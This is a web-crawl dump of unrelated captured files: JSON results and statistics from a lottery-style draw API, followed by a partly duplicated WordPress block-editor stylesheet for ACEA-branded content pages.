00:51:48","preDrawIssue":33887354,"preDrawCode":"10,08,03,09,04,06,01,05,07,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:50:33","preDrawIssue":33887353,"preDrawCode":"09,05,04,06,03,07,02,10,08,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:49:18","preDrawIssue":33887352,"preDrawCode":"05,02,10,07,03,04,06,09,08,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:48:03","preDrawIssue":33887351,"preDrawCode":"09,05,08,01,02,04,07,10,03,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:46:48","preDrawIssue":33887350,"preDrawCode":"05,07,04,02,06,01,10,08,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:45:33","preDrawIssue":33887349,"preDrawCode":"02,08,09,05,01,06,10,03,04,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:44:18","preDrawIssue":33887348,"preDrawCode":"04,08,10,06,07,03,05,09,02,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:43:03","preDrawIssue":33887347,"preDrawCode":"07,02,10,03,06,04,05,08,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:41:48","preDrawIssue":33887346,"preDrawCode":"08,03,05,04,06,02,07,09,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:40:33","preDrawIssue":33887345,"preDrawCode":"07,10,05,09,04,02,06,01,08,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:39:18","preDrawIssue":33887344,"preDrawCode":"10,08,06,05,04,07,03,01,09,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:38:03","preDrawIssue":33887343,"preDrawCode":"01,03,09,07,06,08,10,02,04,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:36:48","preDrawIssue":33887342,"preDrawCode":"07,10,04,05,08,02,01,03,06,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:35:33","preDrawIssue":33887341,"preDrawCode":"09,06,08,03,05,01,02,10,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:34:18","preDrawIssue":33887340,"preDrawCode":"06,03,07,04,02,10,05,01,09,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:33:03","preDrawIssue":33887339,"preDrawCode":"07,02,01,10,08,04,03,05,06,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:31:48","preDrawIssue":33887338,"preDrawCode":"09,06,02,04,08,03,01,07,05,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:30:33","preDrawIssue":33887337,"preDrawCode":"10,05,02,07,01,03,04,08,06,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:29:18","preDrawIssue":33887336,"preDrawCode":"10,07,04,01,06,02,08,09,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:28:03","preDrawIssue":33887335,"preDrawCode":"08,05,10,06,04,02,01,09,03,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:26:48","preDrawIssue":33887334,"preDrawCode":"01,03,05,04,07,06,10,02,09,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:25:33","preDrawIssue":33887333,"preDrawCode":"04,03,05,10,07,01,06,09,08,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:24:18","preDrawIssue":33887332,"preDrawCode":"01,05,09,10,06,07,02,04,08,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:23:03","preDrawIssue":33887331,"preDrawCode":"09,06,07,01,03,02,08,10,04,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:21:48","preDrawIssue":33887330,"preDrawCode":"06,03,08,05,10,07,09,04,01,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:20:33","preDrawIssue":33887329,"preDrawCode":"10,03,05,09,04,07,02,06,01,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:19:18","preDrawIssue":33887328,"preDrawCode":"03,01,09,10,05,06,08,07,04,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:18:03","preDrawIssue":33887327,"preDrawCode":"08,03,05,07,04,01,06,10,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:16:48","preDrawIssue":33887326,"preDrawCode":"06,09,04,02,05,10,03,01,07,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:15:33","preDrawIssue":33887325,"preDrawCode":"01,06,08,03,02,10,09,05,07,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:14:18","preDrawIssue":33887324,"preDrawCode":"06,10,09,05,03,04,08,07,02,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:13:03","preDrawIssue":33887323,"preDrawCode":"02,06,03,04,07,10,01,05,08,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:11:48","preDrawIssue":33887322,"preDrawCode":"06,09,02,05,07,03,01,08,10,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:10:33","preDrawIssue":33887321,"preDrawCode":"02,01,06,08,09,10,04,03,07,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:09:18","preDrawIssue":33887320,"preDrawCode":"05,09,04,01,06,07,02,08,10,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:08:03","preDrawIssue":33887319,"preDrawCode":"08,04,03,09,05,02,01,06,07,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:06:48","preDrawIssue":33887318,"preDrawCode":"06,03,02,07,09,08,05,01,10,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:05:33","preDrawIssue":33887317,"preDrawCode":"06,03,10,04,02,07,05,09,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:04:18","preDrawIssue":33887316,"preDrawCode":"07,09,01,02,08,10,03,06,05,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:03:03","preDrawIssue":33887315,"preDrawCode":"03,04,01,06,10,07,08,09,02,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:01:48","preDrawIssue":33887314,"preDrawCode":"04,03,06,01,05,02,07,08,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:00:33","preDrawIssue":33887313,"preDrawCode":"06,10,08,04,07,09,02,03,05,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10037
body_size: 391
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":3723137,"preDrawCode":"10,03,01,04,06,07,08,09,02,05","drawCount":711,"preDrawDate":"2026-01-26","preDrawTime":"2026-01-26 14:48:03","drawTime":"2026-01-26 14:49:18","preDrawIssue":33888023,"drawIssue":33888024,"enable":0,"firstSingleCount":364,"firstDoubleCount":347,"firstBigCount":348,"firstSmallCount":363,"secondSingleCount":363,"secondDoubleCount":348,"secondBigCount":357,"secondSmallCount":354,"thirdSingleCount":360,"thirdDoubleCount":351,"thirdBigCount":366,"thirdSmallCount":345,"fourthSingleCount":373,"fourthDoubleCount":338,"fourthBigCount":361,"fourthSmallCount":350,"fifthSingleCount":357,"fifthDoubleCount":354,"fifthBigCount":353,"fifthSmallCount":358,"sixthSingleCount":319,"sixthDoubleCount":392,"sixthBigCount":374,"sixthSmallCount":337,"seventhSingleCount":366,"seventhDoubleCount":345,"seventhBigCount":343,"seventhSmallCount":368,"eighthSingleCount":364,"eighthDoubleCount":347,"eighthBigCount":351,"eighthSmallCount":360,"ninthSingleCount":351,"ninthDoubleCount":360,"ninthBigCount":362,"ninthSmallCount":349,"tenthSingleCount":338,"tenthDoubleCount":373,"tenthBigCount":340,"tenthSmallCount":371,"sumSingleCount":399,"sumDoubleCount":312,"sumBigCount":300,"sumSmallCount":411,"firstDragonCount":372,"firstTigerCount":339,"secondDragonCount":351,"secondTigerCount":360,"thirdDragonCount":356,"thirdTigerCount":355,"fourthDragonCount":366,"fourthTigerCount":345,"fifthDragonCount":345,"fifthTigerCount":366}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10037
body_size: 54
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":3,"state":1,"count":5},{"rank":1,"state":5,"count":4},{"rank":8,"state":3,"count":4},{"rank":10,"state":4,"count":4},{"rank":4,"state":2,"count":3},{"rank":5,"state":6,"count":3},{"rank":7,"state":2,"count":3},{"rank":11,"state":1,"count":3},{"rank":1,"state":2,"count":2},{"rank":1,"state":3,"count":2},{"rank":2,"state":1,"count":2},{"rank":2,"state":4,"count":2},{"rank":10,"state":1,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://automobil-kaufmann.com/css/blocks.style.build.css
body_size: 2900
content:
/**
 * #.# Common SCSS
 *
 * Can include things like variables and mixins
 * that are used across the project.
*/
.wp-block {
  max-width: 960px; }

.interface-complementary-area {
  min-width: 400px; }

[data-type="acea/group-content"] .block-container,
[data-type="acea/group-sidebar"],
[data-type="acea/settings"],
[data-type="acea/widget"] {
  padding: 20px;
  border: 1px solid #aaa;
  border-radius: 3px; }
  [data-type="acea/group-content"] .block-container:before,
  [data-type="acea/group-sidebar"]:before,
  [data-type="acea/settings"]:before,
  [data-type="acea/widget"]:before {
    display: block;
    content: 'Content';
    position: absolute;
    top: -12px;
    left: 10px;
    padding: 0 5px;
    color: #888;
    background: #ffffff;
    border: 1px solid #aaa;
    font-size: 12px;
    border-radius: 2px;
    z-index: 10; }

[data-type="acea/group-sidebar"] .block-editor-button-block-appender:before {
  content: 'Add an extra widget'; }

[data-type="acea/widget"] .block-editor-button-block-appender:before {
  content: 'Add a block to this widget'; }

[data-type='acea/group-sidebar'] {
  background: #f0f0f0; }
  [data-type='acea/group-sidebar']:before {
    content: 'Sidebar widgets'; }

[data-type='acea/settings'] {
  background-color: #f0f0f0; }
  [data-type='acea/settings']:before {
    content: 'Migration settings'; }

[data-type='acea/widget'] {
  background: #ffffff; }
  [data-type='acea/widget']:before {
    content: 'Widget'; }

.block-list-appender {
  position: static !important; }

[data-type="acea/group-content"] .block-container.addto:before {
  content: "Event properties (add to calendar)"; }

[data-type="acea/group-content"] .block-container.intro:before {
  content: "Introduction"; }

[data-type="acea/group-content"] .block-container.cntnt:before {
  content: "Main content area"; }

[data-type="acea/group-content"] .block-container.embed:before {
  content: "Embed code"; }

[data-type="acea/group-content"] .block-container.notes:before {
  content: "Notes"; }

[data-type="acea/group-content"] .block-container.abt-a:before {
  content: "About ACEA"; }

[data-type="acea/group-content"] .block-container.abt-i:before {
  content: "About Industry"; }

[data-type="acea/group-content"] .block-container.abtpc:before {
  content: "About ACEA (PC statistics press releases)"; }

[data-type="acea/group-content"] .block-container.abtcv:before {
  content: "About ACEA (CV statistics press releases)"; }

[data-type="acea/group-content"] .block-container.copyr:before {
  content: "Copyright"; }

[data-type="acea/group-content"] .block-container.signu:before {
  content: "Signup Form"; }

[data-type="acea/group-content"] .block-container._pdf_:before {
  content: "PDF + Excel"; }

[data-type="acea/group-content"] .block-container.footn:before {
  content: "Footnotes"; }

[data-type="acea/group-content"] .block-container.hires:before {
  content: "Hi-res Image"; }

[data-type="acea/group-content"] .block-container.video:before {
  content: "Video"; }

[data-type="acea/group-content"] .block-container.attch:before {
  content: "Attachment"; }

[data-type="acea/group-content"] .block-container.thumb:before {
  content: "Thumbnail"; }

[data-type="acea/group-content"] .block-container .counter {
  opacity: .4;
  position: absolute;
  right: 10px;
  bottom: 5px; }
  [data-type="acea/group-content"] .block-container .counter.teveel {
    opacity: 1;
    color: red;
    font-weight: bold; }

em {
  font-style: normal; }

s {
  text-decoration: none; }

u {
  text-decoration: none; }

.datepicker {
  background: no-repeat 96% 50%/24px url("../svg/calendar.svg") #ffffff; }

#acea-filters .filter-box {
  background-color: #E6E6E6;
  padding: 20px;
  margin: 20px 0; }
  #acea-filters .filter-box input[type="text"] {
    width: 100%; }
  #acea-filters .filter-box .title {
    font-size: 20px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 10px; }
  #acea-filters .filter-box.date-range .content {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap; }
    #acea-filters .filter-box.date-range .content > div {
      display: -ms-flexbox;
      display: flex;
      -ms-flex-positive: 1;
          flex-grow: 1;
      -ms-flex-align: center;
          align-items: center; }
      #acea-filters .filter-box.date-range .content > div input.datepicker {
        margin: 5px 0; }
      #acea-filters .filter-box.date-range .content > div span {
        width: 80px; }

#acea-filters .checkbox-list.vehicle label, #acea-filters .priorities label {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  position: relative; }
  #acea-filters .checkbox-list.vehicle label:after, #acea-filters .priorities label:after {
    content: '';
    display: block;
    left: 0;
    top: 0;
    width: 26px;
    height: 26px;
    margin-top: 6px;
    position: absolute;
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center; }

#acea-filters .checkbox-list.vehicle [data-prio="green-clean"] label:after, #acea-filters .priorities [data-prio="green-clean"] label:after {
  background-image: url("../svg/green-clean.svg"); }

#acea-filters .checkbox-list.vehicle [data-prio="smart-efficient"] label:after, #acea-filters .priorities [data-prio="smart-efficient"] label:after {
  background-image: url("../svg/smart-efficient.svg"); }

#acea-filters .checkbox-list.vehicle [data-prio="safe-reliable"] label:after, #acea-filters .priorities [data-prio="safe-reliable"] label:after {
  background-image: url("../svg/safe-reliable.svg"); }

#acea-filters .checkbox-list.vehicle [data-prio="global-competitive"] label:after, #acea-filters .priorities [data-prio="global-competitive"] label:after {
  background-image: url("../svg/competitive-global.svg"); }

#acea-filters .checkbox-list {
  padding: 0;
  margin: -4px -5px -21px; }
  #acea-filters .checkbox-list ul {
    list-style: none;
    padding-left: 0; }
    #acea-filters .checkbox-list ul > li label {
      position: relative;
      display: -ms-flexbox;
      display: flex;
      -ms-flex-pack: justify;
          justify-content: space-between;
      padding: 6px;
      margin: 0; }
      #acea-filters .checkbox-list ul > li label:hover {
        font-weight: bold;
        cursor: pointer; }
    #acea-filters .checkbox-list ul > li li label {
      padding-left: 20px; }
    #acea-filters .checkbox-list ul > li li li label {
      padding-left: 40px; }
  #acea-filters .checkbox-list li > ul {
    display: none; }
  #acea-filters .checkbox-list ul ul li > ul {
    display: none !important; }
  #acea-filters .checkbox-list li.checked > ul, #acea-filters .checkbox-list li.force-open > ul {
    display: block; }

#acea-filters .tag-selectors .tag-selector label {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  position: relative;
  padding: 8px;
  cursor: pointer;
  margin: 0;
  text-transform: capitalize; }
  #acea-filters .tag-selectors .tag-selector label:hover {
    font-weight: bold; }
  #acea-filters .tag-selectors .tag-selector label span {
    padding-left: 28px;
    -ms-flex: 1;
        flex: 1; }

#acea-filters .tag-selectors .tag-selector .select-container {
  padding: 4px 0 11px; }

#acea-filters .filter-box.tag-cloud {
  margin-top: -40px; }
  #acea-filters .filter-box.tag-cloud a {
    display: inline-block;
    color: #002D41;
    background-color: #ffffff;
    border-radius: 12px;
    border: none;
    padding: 3px 5px 3px 5px;
    position: relative;
    line-height: 1.2;
    margin: 2px;
    color: #002D41; }

#acea-filters select {
  width: 100%; }

#acea-filters .select2.select2-container {
  background: #002D41;
  color: #ffffff; }
  #acea-filters .select2.select2-container .select2-selection--multiple {
    padding-top: 1px;
    caret-color: #ffffff;
    background: #002D41;
    color: #ffffff;
    border-radius: 0;
    border: none; }
    #acea-filters .select2.select2-container .select2-selection--multiple input, #acea-filters .select2.select2-container .select2-selection--multiple input::-webkit-input-placeholder {
      color: #ffffff; }
    #acea-filters .select2.select2-container .select2-selection--multiple input, #acea-filters .select2.select2-container .select2-selection--multiple input::-moz-placeholder {
      color: #ffffff; }
    #acea-filters .select2.select2-container .select2-selection--multiple input, #acea-filters .select2.select2-container .select2-selection--multiple input::-ms-input-placeholder {
      color: #ffffff; }
    #acea-filters .select2.select2-container .select2-selection--multiple input, #acea-filters .select2.select2-container .select2-selection--multiple input::placeholder {
      color: #ffffff; }
    #acea-filters .select2.select2-container .select2-selection--multiple .select2-selection__choice {
      color: #002D41;
      background-color: #ffffff;
      border-radius: 12px;
      border: none;
      padding: 3px 19px 3px 9px;
      position: relative;
      line-height: 1.2;
      text-indent: -3px;
      font-size: 13px; }
      #acea-filters .select2.select2-container .select2-selection--multiple .select2-selection__choice .select2-selection__choice__remove {
        position: absolute;
        border: none;
        width: 14px;
        height: 14px;
        position: absolute;
        right: 5px;
        top: 4px;
        padding: 0;
        background: no-repeat center/contain url("../svg/close.svg"); }
        #acea-filters .select2.select2-container .select2-selection--multiple .select2-selection__choice .select2-selection__choice__remove > span {
          display: none; }
  #acea-filters .select2.select2-container .select2-search--inline .select2-search__field {
    font-size: 16px;
    margin-left: 10px; }
    #acea-filters .select2.select2-container .select2-search--inline .select2-search__field[placeholder=""] {
      margin-top: 0; }

.acea-stats-desktop {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
      justify-content: center;
  position: relative;
  -ms-flex-align: baseline;
      align-items: baseline; }
  .acea-stats-desktop > div:nth-child(1) {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: justify;
        justify-content: space-between;
    -ms-flex-align: baseline;
        align-items: baseline; }

.related-posts-list, .related-links-list {
  padding: 0;
  margin-bottom: 0;
  list-style: none;
  line-height: 1.3; }
  .related-posts-list li, .related-links-list li {
    padding: 4px 10px 4px 30px;
    position: relative; }
    .related-posts-list li:before, .related-links-list li:before {
      content: '';
      position: absolute;
      left: 10px;
      top: 10px;
      background-color: #07c4db;
      border-radius: 5px;
      height: 8px;
      width: 8px; }

[aria-label="Heading 1"], [aria-label="Heading 5"], [aria-label="Heading 6"] {
  display: none; }

.block-library-heading-level-dropdown .components-popover__content {
  width: 110px; }

[data-name="plaintext"] .acf-label {
  display: none; }

.acf-editor-wrap iframe {
  height: 100px !important;
  min-height: 100px !important; }

.wp-block-acf-shareable-blockquote textarea {
  height: 70px; }

/**
 * TOP LIST CSS
**/
.editor-styles-wrapper ol.top-list, .editor-styles-wrapper ul.top-list,
ol.top-list, ul.top-list {
  counter-reset: my-counter;
  list-style: none;
  padding-left: 40px; }
  .editor-styles-wrapper ol.top-list li, .editor-styles-wrapper ul.top-list li,
  ol.top-list li, ul.top-list li {
    margin: 0 0 15px 0;
    counter-increment: my-counter;
    position: relative;
    padding-top: 5px; }
  .editor-styles-wrapper ol.top-list li::before, .editor-styles-wrapper ul.top-list li::before,
  ol.top-list li::before, ul.top-list li::before {
    content: counter(my-counter);
    color: #f4f4f4;
    font-size: 1.5rem;
    font-weight: bold;
    position: absolute;
    --size: 32px;
    left: calc(-1 * var(--size) - 10px);
    line-height: var(--size);
    width: var(--size);
    height: var(--size);
    top: 0;
    background: #292929;
    border-radius: 50%;
    text-align: center;
    -webkit-box-shadow: 1px 1px 0 #999;
            box-shadow: 1px 1px 0 #999; }

.editor-styles-wrapper ul.top-list li::before, ul.top-list li::before {
  content: ''; }
/**
 * #.# Common SCSS
 *
 * Can include things like variables and mixins
 * that are used across the project.
*/
.wp-block {
  max-width: 960px; }

.interface-complementary-area {
  min-width: 400px; }

[data-type="acea/group-content"] .block-container,
[data-type="acea/group-sidebar"],
[data-type="acea/settings"],
[data-type="acea/widget"] {
  padding: 20px;
  border: 1px solid #aaa;
  border-radius: 3px; }
  [data-type="acea/group-content"] .block-container:before,
  [data-type="acea/group-sidebar"]:before,
  [data-type="acea/settings"]:before,
  [data-type="acea/widget"]:before {
    display: block;
    content: 'Content';
    position: absolute;
    top: -12px;
    left: 10px;
    padding: 0 5px;
    color: #888;
    background: #ffffff;
    border: 1px solid #aaa;
    font-size: 12px;
    border-radius: 2px;
    z-index: 10; }

[data-type="acea/group-sidebar"] .block-editor-button-block-appender:before {
  content: 'Add an extra widget'; }

[data-type="acea/widget"] .block-editor-button-block-appender:before {
  content: 'Add a block to this widget'; }

[data-type='acea/group-sidebar'] {
  background: #f0f0f0; }
  [data-type='acea/group-sidebar']:before {
    content: 'Sidebar widgets'; }

[data-type='acea/settings'] {
  background-color: #f0f0f0; }
  [data-type='acea/settings']:before {
    content: 'Migration settings'; }

[data-type='acea/widget'] {
  background: #ffffff; }
  [data-type='acea/widget']:before {
    content: 'Widget'; }

.block-list-appender {
  position: static !important; }

[data-type="acea/group-content"] .block-container.addto:before {
  content: "Event properties (add to calendar)"; }

[data-type="acea/group-content"] .block-container.intro:before {
  content: "Introduction"; }

[data-type="acea/group-content"] .block-container.cntnt:before {
  content: "Main content area"; }

[data-type="acea/group-content"] .block-container.embed:before {
  content: "Embed code"; }

[data-type="acea/group-content"] .block-container.notes:before {
  content: "Notes"; }

[data-type="acea/group-content"] .block-container.abt-a:before {
  content: "About ACEA"; }

[data-type="acea/group-content"] .block-container.abt-i:before {
  content: "About Industry"; }

[data-type="acea/group-content"] .block-container.abtpc:before {
  content: "About ACEA (PC statistics press releases)"; }

[data-type="acea/group-content"] .block-container.abtcv:before {
  content: "About ACEA (CV statistics press releases)"; }

[data-type="acea/group-content"] .block-container.copyr:before {
  content: "Copyright"; }

[data-type="acea/group-content"] .block-container.signu:before {
  content: "Signup Form"; }

[data-type="acea/group-content"] .block-container._pdf_:before {
  content: "PDF + Excel"; }

[data-type="acea/group-content"] .block-container.footn:before {
  content: "Footnotes"; }

[data-type="acea/group-content"] .block-container.hires:before {
  content: "Hi-res Image"; }

[data-type="acea/group-content"] .block-container.video:before {
  content: "Video"; }

[data-type="acea/group-content"] .block-container.attch:before {
  content: "Attachment"; }

[data-type="acea/group-content"] .block-container.thumb:before {
  content: "Thumbnail"; }

[data-type="acea/group-content"] .block-container .counter {
  opacity: .4;
  position: absolute;
  right: 10px;
  bottom: 5px; }
  [data-type="acea/group-content"] .block-container .counter.teveel {
    opacity: 1;
    color: red;
    font-weight: bold; }

em {
  font-style: normal; }

s {
  text-decoration: none; }

u {
  text-decoration: none; }

.datepicker {
  background: no-repeat 96% 50%/24px url("../svg/calendar.svg") #ffffff; }

#acea-filters .filter-box {
  background-color: #E6E6E6;
  padding: 20px;
  margin: 20px 0; }
  #acea-filters .filter-box input[type="text"] {
    width: 100%; }
  #acea-filters .filter-box .title {
    font-size: 20px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 10px; }
  #acea-filters .filter-box.date-range .content {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap; }
    #acea-filters .filter-box.date-range .content > div {
      display: -ms-flexbox;
      display: flex;
      -ms-flex-positive: 1;
          flex-grow: 1;
      -ms-flex-align: center;
          align-items: center; }
      #acea-filters .filter-box.date-range .content > div input.datepicker {
        margin: 5px 0; }
      #acea-filters .filter-box.date-range .content > div span {
        width: 80px; }

#acea-filters .checkbox-list.vehicle label, #acea-filters .priorities label {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  position: relative; }
  #acea-filters .checkbox-list.vehicle label:after, #acea-filters .priorities label:after {
    content: '';
    display: block;
    left: 0;
    top: 0;
    width: 26px;
    height: 26px;
    margin-top: 6px;
    position: absolute;
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center; }

#acea-filters .checkbox-list.vehicle [data-prio="green-clean"] label:after, #acea-filters .priorities [data-prio="green-clean"] label:after {
  background-image: url("../svg/green-clean.svg"); }

#acea-filters .checkbox-list.vehicle [data-prio="smart-efficient"] label:after, #acea-filters .priorities [data-prio="smart-efficient"] label:after {
  background-image: url("../svg/smart-efficient.svg"); }

#acea-filters .checkbox-list.vehicle [data-prio="safe-reliable"] label:after, #acea-filters .priorities [data-prio="safe-reliable"] label:after {
  background-image: url("../svg/safe-reliable.svg"); }

#acea-filters .checkbox-list.vehicle [data-prio="global-competitive"] label:after, #acea-filters .priorities [data-prio="global-competitive"] label:after {
  background-image: url("../svg/competitive-global.svg"); }

